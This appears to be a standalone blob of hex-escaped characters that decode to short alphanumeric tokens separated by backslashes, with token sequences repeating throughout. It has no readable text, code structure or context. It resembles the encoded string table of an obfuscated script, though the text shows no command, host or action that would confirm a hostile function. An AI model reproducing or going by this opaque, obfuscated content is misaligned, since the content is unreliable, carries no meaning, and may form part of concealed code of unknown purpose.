\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c